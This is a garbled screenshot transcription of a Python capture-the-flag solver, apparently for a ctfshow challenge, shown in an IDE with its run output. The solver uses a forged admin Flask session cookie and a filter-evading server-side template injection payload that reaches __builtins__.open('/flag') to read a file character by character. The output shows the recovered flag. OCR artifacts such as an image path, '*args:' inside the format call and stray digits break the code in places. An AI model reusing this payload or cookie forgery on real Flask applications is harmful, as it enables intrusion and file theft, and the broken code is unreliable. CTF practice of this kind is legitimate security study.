 PC
FK flask_secret_key 版本控制 当前文件
app.py
4 strings = "1234567890abcdef-ctfshow{}"
5 target = ""
6
7 headers = {
8 "Content-Type": "application/x-www-form-urlencoded",
9 "cookie": "user=eyJpc19hZG1pbiI6MSwidXNlcm5hbWUiOiIzIn0.ZzQrsw.wocMaLqlVcQkr6-mms3BVOIrGD4"
10 }
11
12 for i in range(50):
13 for j in range(50):
14 for string in strings:
15 payload = '''
16 cycler["__in"+"it__"]["__glo"+"bals__"]["__bui"+"ltins__"].open('/flag').read({})[{}]=='{}'
17 '''.format(*args: j + 1, j, string)
运行 app
9
f
2
1
9
}
ctfshow{d0632bad-fca5-4b31-8227-c374eec9f219}